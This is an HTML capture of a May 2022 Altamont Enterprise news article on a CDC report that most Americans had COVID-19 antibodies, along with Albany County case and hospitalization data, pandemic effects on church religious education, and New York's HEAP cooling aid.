

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altamontenterprise.com/05042022/week-cxii-will-high-rate-covid-19-infection-protect-americans-long-run
body_size: 14289
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:fb="http://ogp.me/ns/fb#"
  xmlns:og="http://ogp.me/ns#"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <!--[if IE]><![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="amphtml" href="https://altamontenterprise.com/05042022/week-cxii-will-high-rate-covid-19-infection-protect-americans-long-run?amp" />
<link rel="shortcut icon" href="https://altamontenterprise.com/sites/all/themes/altamont/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","name":"The Altamont Enterprise","url":"https://altamontenterprise.com/05042022/week-cxii-will-high-rate-covid-19-infection-protect-americans-long-run","logo":"https://altamontenterprise.com/sites/default/files/structured_data/enterprise_logo.jpg","address":{"@type":"PostalAddress"}}</script>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; minimum-scale=1.0; user-scalable=no" />
<meta name="description" content="ALBANY COUNTY — This week, as China’s strict zero-COVID policy is under strain, the more relaxed approach in the United States may be what led to the results in a recent report posted by the Centers for Disease Control and Prevention indicating that most Americans have been infected with the virus." />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="image_src" href="https://altamontenterprise.com/sites/default/files/styles/full/public/copy_of_cdc_report.png?itok=kLp9ogNq" />
<link rel="canonical" href="https://altamontenterprise.com/05042022/week-cxii-will-high-rate-covid-19-infection-protect-americans-long-run" />
<link rel="shortlink" href="https://altamontenterprise.com/node/49046" />
<meta property="fb:admins" content="100000357056593" />
<meta property="og:site_name" content="The Altamont Enterprise" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://altamontenterprise.com/05042022/week-cxii-will-high-rate-covid-19-infection-protect-americans-long-run" />
<meta property="og:title" content="Week CXII: Will high rate of COVID-19 infection protect Americans in the long run?" />
<meta property="og:description" content="ALBANY COUNTY — This week, as China’s strict zero-COVID policy is under strain, the more relaxed approach in the United States may be what led to the results in a recent report posted by the Centers for Disease Control and Prevention indicating that most Americans have been infected with the virus." />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/copy_of_cdc_report.png?itok=kLp9ogNq" />
<meta property="og:image" content="https://altamontenterprise.com/the%20more%20likely%20it%20is%20to%20have%20antibodies%20from%20COVID-19.%3C/p%3E%0A%3C/div%3E%3C/div%3E%3C/div%3E%3C/div%3E%0A%0A%3C/div%3E%3C/div%3E" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@theAEnews" />
<meta name="twitter:creator" content="@theaenews" />
<meta name="twitter:title" content="Week CXII: Will high rate of COVID-19 infection protect Americans in" />
<meta name="twitter:url" content="https://altamontenterprise.com/05042022/week-cxii-will-high-rate-covid-19-infection-protect-americans-long-run" />
<meta name="twitter:description" content="ALBANY COUNTY — This week, as China’s strict zero-COVID policy is under strain, the more relaxed approach in the United States may be what led to the results in a recent report posted by the Centers" />
<meta name="twitter:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/copy_of_cdc_report.png?itok=kLp9ogNq" />
<script defer data-domain="altamontenterprise.com" src="https://plausible.io/js/script.js"></script>
  <title>Week CXII: Will high rate of COVID-19 infection protect Americans in the long run? | The Altamont Enterprise</title>
  <link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__kpwKpxNlz0AiOXeCfYesIrHh3ttZCvqiHEqJpDE8TZk__xIrdyv2fD1sXZBdxpwHmIl4vGUnRUqAC8T765WVlg3A__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__hjf1pQo_NsaehsAgQbk1N35ePz_Na2vF3n6eXt6Ptwo__UhffyZfTsLRy3d3Ky4MxsdEh8uJDPDMICTiChzPAjjs__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__Z-1ZYhKSxjYEU4s-G0cujdlxnO8NWMl-FhC8ndvrNtM__NW10NSs--w9JO3pL020ky4jM4a_iY78wEBP8I4inJBk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__JjqUM1pKTe6YdusOh7DGVF-N9ui2SUD9xNwrZj22s3M__gkoZJTewXfmMlTUv15JK62jEX6VBOWEndiPaJ40qEbk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="only screen and (max-width: 640px)" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie.css?t9mthp" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie6.css?t9mthp" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__8c_EPWbFb6mspxIs2B3rW40hmuSM_PDqlaeGNbhqaoc__cF4r9ykoSmuvBlskdYkpwHuXe0yTMIPBYdr_U9eoDaY__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var googletag=googletag||{};googletag.cmd=googletag.cmd||[];googletag.slots=googletag.slots||{}
//--><!]]>
</script>
<script type="text/javascript" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__9ici6QMeDS-cROq8R0RhuICsMGMP2wcJZNQQFsqQi44__kScSwG4RXGl1LXnj4qqt0ZxtNX4Gh2TK5W-o8Uup4SA__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var mapping=googletag.sizeMapping().addSize([1024,0],[[728,90],[970,250],[970,90]]).addSize([980,690],[728,90]).addSize([500,500],[728,90]).build();googletag.slots["ae_top_leaderboard_970x90"]=googletag.defineSlot("/35257401/AE_Top_Leaderboard_970x90",[[970,90],[970,250],[320,50],[728,90]],"dfp-ad-ae_top_leaderboard_970x90").addService(googletag.pubads()).defineSizeMapping(mapping);
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
googletag.cmd.push(function() {
  googletag.pubads().enableAsyncRendering();
  googletag.pubads().enableSingleRequest();
  googletag.pubads().collapseEmptyDivs();
});

googletag.enableServices();
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__s5oxgKmIzrS3hXSyxyVayopsb-wn6WXaSeS0nAU1NPg__pBubjviTPC2-M69qy3fsd_nxbXyeOKrzX-k5ftt2Jck__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
<!-- Facebook Pixel Code -->
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '1059724454148534');
			fbq('track', 'PageView');
			<!-- End Facebook Pixel Code -->
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__1z2y096TzJUMgwKaU_N3LXFoi1VWM535czyuolcHssI__yRsNwAiTnpJUbLGIz609cWUMdxwqJgNgyXz4r5Rn3qE__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"altamont","theme_token":"BGuM8LGPcGd07deyzZkX7yzgndRwSEgxXSCGHiDv__Q","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/contrib\/uc_product_minmax\/uc_product_minmax.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/lightbox2\/css\/lightbox_alt.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"sites\/all\/themes\/altamont\/css\/colors.css":1,"sites\/all\/themes\/altamont\/css\/altamont.css":1,"sites\/all\/themes\/altamont\/css\/print.css":1,"sites\/all\/themes\/altamont\/css\/mobile.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/Goudy-Bookletter-1911-fontfacekit\/stylesheet.css":1,"sites\/all\/themes\/altamont\/css\/ie.css":1,"sites\/all\/themes\/altamont\/css\/ie6.css":1},"js":{"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"https:\/\/www.googletagservices.com\/tag\/js\/gpt.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/custom\/altpaywall\/altpaywall.js":1,"sites\/all\/modules\/contrib\/floating_block\/floating_block.js":1,"sites\/all\/modules\/contrib\/geo_filter\/geo_filter.js":1,"sites\/all\/modules\/contrib\/lightbox2\/js\/lightbox.js":1,"sites\/all\/themes\/altamont\/js\/custom.js":1}},"floating_block":{"settings":{"#block-system-main-menu":{"container":"#main","padding_top":"44","padding_bottom":"300"},"#block-block-31":{"container":"#main","padding_top":"6","padding_bottom":"44"}},"minWidth":"150px"},"lightbox2":{"rtl":0,"file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/contrib\/lightbox2\/images\/brokenimage.jpg","border_size":3,"font_color":"fff","box_color":"000","top_position":"","overlay_opacity":"0.9","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":600,"fade_in_speed":600,"slide_down_speed":400,"use_alt_layout":1,"disable_resize":0,"disable_zoom":1,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"View Image Details","node_link_target":0,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":1,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":600,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"better_exposed_filters":{"views":{"continue_reading":{"displays":{"block_1":{"filters":[]},"block":{"filters":[]}}}}},"urlIsAjaxTrusted":{"\/05042022\/week-cxii-will-high-rate-covid-19-infection-protect-americans-long-run":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-49046 node-type-article featured triptych"  onunload="">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
</style>
<div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">
      <div id="main-menu-phone-toggler"></div>
    
          <div id="name-and-slogan">

      
                              <div id="site-name"             class="small-title">
              <strong>
                <a href="/" title="Home" rel="home"><span>The Altamont Enterprise</span></a>
              </strong>
            </div>
                  
                      <h1 id="cat-name">
        Regional        </h1>
            </div> <!-- /#name-and-slogan -->
    
      <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/05042022/week-cxii-will-high-rate-covid-19-infection-protect-americans-long-run" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-udZ6GASLszJEOun7aQh2sxQ6hzpOdwJiPc3B9EXdsQc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>

    
      <script type="text/javascript">
      jQuery('#main-menu-phone-toggler').click(function() {
        jQuery('#block-system-main-menu').toggle();
      });
      </script>
      
      
    
  </div></div> <!-- /.section, /#header -->

  
      <div id="featured"><div class="section clearfix">
        <div class="region region-featured">
    <div id="block-dfp-ae-top-leaderboard-970x90" class="block block-dfp">

    
  <div class="content">
    <div id="dfp-ad-ae_top_leaderboard_970x90-wrapper" class="dfp-tag-wrapper">
<div  id="dfp-ad-ae_top_leaderboard_970x90" class="dfp-tag-wrapper">
    <script type="text/javascript">
    googletag.cmd.push(function() {
      googletag.display("dfp-ad-ae_top_leaderboard_970x90");
    });
  </script>
</div>
</div>  </div>
</div>
  </div>
    </div></div> <!-- /.section, /#featured -->
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-system-navigation" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/signup" title="">Sign up</a></li>
<li class="collapsed"><a href="/user/login" title="Subscriber log in to enable access">Log In</a></li>
<li class="last leaf"><a href="/subscribe" title="">Support us</a></li>
</ul>  </div>
</div>
<div id="block-system-main-menu" class="block block-system block-menu">

    <h2>Main menu</h2>
  
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/podcasts">Podcasts</a></li>
<li class="collapsed"><a href="/opinion" title="">Opinion</a></li>
<li class="leaf"><a href="/news/guilderland" title="">Guilderland</a></li>
<li class="leaf"><a href="/news/hilltowns" title="">Hilltowns</a></li>
<li class="leaf"><a href="/news/new-scotland" title="">New Scotland</a></li>
<li class="leaf"><a href="/news/regional" title="">Regional</a></li>
<li class="collapsed"><a href="/sports" title="">Sports</a></li>
<li class="collapsed"><a href="/community/community-news" title="">Community </a></li>
<li class="leaf"><a href="/calendar" title="">Calendar</a></li>
<li class="collapsed"><a href="/milestones" title="">Milestones</a></li>
<li class="collapsed"><a href="/forum" title="">Forums</a></li>
<li class="collapsed"><a href="/content/mission">Masthead</a></li>
<li class="leaf"><a href="/advertising">Advertise</a></li>
<li class="last leaf"><a href="/subscribe">Subscribe</a></li>
</ul>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          Week CXII: Will high rate of COVID-19 infection protect Americans in the long run?        </h1>
                          <div class="tabs clearfix">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div  about="/05042022/week-cxii-will-high-rate-covid-19-infection-protect-americans-long-run" typeof="sioc:Item foaf:Document" class="ds-1col node node-article node-full view-mode-full  clearfix">

  
  <div class="field field-name-post-date field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">Wednesday, May 4, 2022 - 18:59</div></div></div><div class="field field-name-field-images field-type-field-collection field-label-hidden"><div class="field-items"><div class="field-item even"><div class="entity entity-field-collection-item field-collection-item-field-images clearfix" about="/field-collection/field-images/22046" typeof="">
  <div class="content">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://altamontenterprise.com/sites/default/files/styles/full/public/copy_of_cdc_report.png?itok=kLp9ogNq" rel="lightbox[field_image][]" title=""><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/large/public/copy_of_cdc_report.png?itok=EUaIZQ_2" width="375" height="253" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>— Graph from the CDC<br />
<strong>The younger </strong>the age group, the more likely it is to have antibodies from COVID-19.</p>
</div></div></div>  </div>
</div>
</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>ALBANY COUNTY — This week, as China’s strict zero-COVID policy is under strain, the more relaxed approach in the United States may be what led to the results in a recent report posted by the Centers for Disease Control and Prevention indicating that most Americans have been infected with the virus.</p>
<p>New York State remains a hotspot for COVID-19 but, while the transmission level in Albany County is labeled “high” by the CDC, the number of hospitalizations and deaths remains far lower than with earlier surges.</p>
<p>After three rounds of mandatory testing in <a href="https://www.nytimes.com/2022/05/01/world/asia/beijing-china-covid.html?campaign_id=9&amp;emc=edit_nn_20220502&amp;instance_id=60184&amp;nl=the-morning&amp;regi_id=88584302&amp;segment_id=91014&amp;te=1&amp;user_id=9e272434ff25c8467098358c34f40b50">Beijing</a>, schools and restaurants were closed this week and a negative test is required to enter public places or use public transportation.</p>
<p>Meanwhile, in the United States, where lockdowns seem a strategy of the past, the CDC last Tuesday posted a <a href="https://www.cdc.gov/mmwr/volumes/71/wr/mm7117e3.htm?s_cid=mm7117e3_w">report</a> showing that, by February, 60 percent of Americans, including 75 percent of children, had been infected with COVID-19.</p>
<p>The Omicron variant became dominant in December, causing cases nationally to peak “at their highest recorded levels,” the report says.</p>
<p>Since traditional methods of disease surveillance do not capture all COVID cases — some are asymptomatic, not diagnosed, or not reported — the researchers studied antibodies, known as seroprevalence, to understand the incidence of COVID-19.</p>
<p>“As of February 2022, approximately 75% of children and adolescents had serologic evidence of previous infection with SARS-CoV-2, with approximately one third becoming newly seropositive since December 2021,” the report says.</p>
<p>The greatest increases in seroprevalence from September 2021 to February 2022 was in the age groups with the lowest vaccination coverage, the researchers found. They said that lower seroprevalence among adults aged 65 or older, who are at greater risk for severe illness from COVID-19, might also be related to the increased use of additional precautions with increasing age. </p>
<p>The older the age group, the less likely it was to have antibodies.</p>
<p>Some experts believe the widespread previous infection may be why there are fewer serious illnesses from the virus now.</p>
<p>Still, on Tuesday, the CDC restated its <a href="https://www.cdc.gov/media/releases/2022/s0503-covid-19-travel.html">guidance</a> that everyone age 2 and older wear masks on trains, planes and buses — <a href="https://altamontenterprise.com/04202022/week-cx-despite-federal-ruling-hochul-says-new-yorkers-must-still-mask-certain-settings">a policy already in place in New York State</a>. A federal judge in Florida struck down the federal rule on April 18, which the Justice Department is appealing.</p>
<h3 dir="ltr"> </h3>
<h3 dir="ltr"><strong>Albany County</strong></h3>
<p>New York State, including Albany County, continues to have a high rate of infection compared to the rest of the nation, which the state’s health department has said is caused by two new subvariants of Omicron.</p>
<p>This week, Albany County suffered two COVID-related deaths — a man in his fifties and a man in his eighties — which brings the county’s COVID-19 death toll to 551.</p>
<p>As of Tuesday, as a seven-day average, Albany County had 43.7 cases per 100,000 of population.</p>
<p>This compares with 37.7 last week, 28.3 cases two weeks ago, 21.1 cases three weeks ago, and 11.0 cases per 100,000 four weeks ago — a steady progression upward.</p>
<p>Statewide, the seven-day average is 38.16 cases per 100,000 as a seven-day average. Western New York has the highest count at 58.15 cases and New York City as the lowest at 30.63 cases per 100,000.</p>
<p>Similarly, the less reliable infection rate — the percentage of positive test results — is now at 10.0 percent for Albany Count as a seven-day average.</p>
<p>This compares to 13.5 percent last week, 9.1 percent two weeks ago, 7.5 percent three weeks ago, 3.5 percent four weeks ago, and 2.6 percent five weeks ago.</p>
<p>Statewide, as a seven-day average, the infection rate is 6.79 percent. The region with the highest rate is Western New York at 17.45 percent while the region with the lowest infection rate is New York City at 4.18 percent.</p>
<p>On Friday, April 29, in his twice-weekly press release on COVID, Albany County Executive Daniel McCoy said that, due to New York State closing down its Virtual Call Center that day, “There will be an unknown margin of error in the reporting of our COVID case data as residency discrepancies and duplicative counting of cases may occur.”</p>
<p>The county’s health department, he said, is trying to determine the best way to “clean” the data through computer sorting or filtering.</p>
<p>“The issue of data accuracy is compounded by the lack of reporting of at-home test results which has been a consistent issue since the onset of Omicron,” the release said. “As we have reported previously, hospitalizations and deaths are the leading metrics that many health professionals continue to use; however, if you use daily case count as a tool to make your personal decisions please do so with the understanding that there is a margin of error in this reporting.”</p>
<p>McCoy continued to encourage residents to submit the positive results of at-home COVID tests on the county <a href="https://www.albanycounty.com/departments/health/coronavirus-covid-19">website</a>, and also continued to urge vaccination.</p>
<p>The percentage of fully vaccinated Albany County residents has barely budged for months; it remains at 74.3 percent, meaning just over a quarter of residents are not fully vaccinated.</p>
<p>McCoy reported on Tuesday that there are 34 county residents hospitalized with the coronavirus, with one in an intensive-care unit.</p>
<p>This compares to 31 a week ago, 30 county residents two weeks ago, 21 county residents hospitalized three weeks ago, and 13 hospitalized with the virus four weeks ago.</p>
<p>While most counties in the nation are labeled by the CDC as having a “low” community level of COVID-19, Albany County, like most of the counties in New York State, continues to be <a href="https://covid.cdc.gov/covid-data-tracker/#county-view?data-type=CommunityLevels&amp;list_select_state=New+York&amp;list_select_county=36001">labeled as “high”</a> by the CDC. The community level of COVID-19 is based on new COVID-19 hospital admissions per 100,000 of population as a seven-day total and on the percent of inpatient beds occupied by COVID-19 patients as a seven-day average.</p>
<p>A “high” designation means masks are to be worn indoors in public. Also, last Monday afternoon, Albany County’s health department put out an advisory “strongly recommending all residents, regardless of vaccination status, … wear masks in indoor public spaces, including private businesses.”</p>
<p>Under the<a href="https://covid.cdc.gov/covid-data-tracker/#county-view?data-type=Risk&amp;list_select_state=New+York&amp;list_select_county=36061"> CDC’s four-tiered system</a>, based on percentage of positive tests, or infection rate, the entire state of New York is colored red for “high” community transmission of the virus, as is most of New England.</p>
<p>The<a href="https://covid.cdc.gov/covid-data-tracker/#variant-proportions"> CDC reports</a>, as of April 30, that New York and New Jersey now have 37.6 percent of their COVID cases caused by the original Omicron variant (BA.2) while 61.9 percent are caused by one of the new subvariants, BA.2.12.1.</p>
<p> </p>
<h3 dir="ltr"><strong>Religious education curtailed by pandemic</strong></h3>
<p>A <a href="http://link.mediaoutreach.meltwater.com/ls/click?upn=[base64]">study</a> from the Hartford Institute for Religion Research shows that although 90 percent of surveyed congregations have already returned to face-to-face worship, religious education programming is still “far from normal.”</p>
<p>Half of the congregations said they felt the pandemic had caused major disruption to their educational programs. This includes Sunday school, vacation Bible school, church day camps, and adult education.</p>
<p>Smaller churches, those in the mainline tradition, and churches that did not quickly return to a modified in-person education program suffered more during the past two years.</p>
<p>The institute’s <a href="http://link.mediaoutreach.meltwater.com/ls/click?upn=[base64]">third report</a> examining how United States congregations are navigating the pandemic included 615 responses from churches in 31 Christian denominational groups. </p>
<p>Results showed that virtual religious education did not work well for children, though it had benefits in adult educational efforts.</p>
<p>For children’s programs, 82 percent of both the Catholic/Orthodox and Evangelical churches continued meeting in-person during the pandemic, often with modifications. For youth religious education, 75 percent of Catholic/Orthodox and 68 percent of Evangelical congregations continued in-person meetings whereas only 29 percent of mainline churches did so.</p>
<p>Prior to the pandemic, 36 percent of churches offered vacation Bible school or church day camps during the summer. In 2020, that number dropped to 17 percent of congregations, and while that number rebounded back to 36 percent in the summer of 2021, currently only 31 percent of churches plan to offer vacation Bible school in 2022.</p>
<p> </p>
<h3 dir="ltr"><strong>Cooling help</strong></h3>
<p>On Monday, May 2, eligible New Yorkers could start applying for some of the $15 million in federal funds available through the Home Energy Assistance Program to help low-income individuals and families who lack air-conditioning stay cool during the upcoming summer months.</p>
<p>“In the aftermath of the COVID-19 pandemic, thousands of New York families are still struggling to pay their utility bills, rent, and put food on the table to feed their families,” said Assemblywoman Linda Rosenthal in a statement. “As the warmer months approach, it is vital that we provide hardworking, low-income New Yorkers with relief to help keep cool.”</p>
<p>To qualify for cooling assistance under the amended guidelines, applicants must meet HEAP eligibility criteria and income thresholds, which vary by household size. For instance, a family of four may have a maximum gross monthly income of $5,249 or an annual gross income of $62,983.</p>
<p>Prior to this year, the cooling component of HEAP was available only to income-eligible households with a person suffering from a documented medical condition exacerbated by extreme heat.</p>
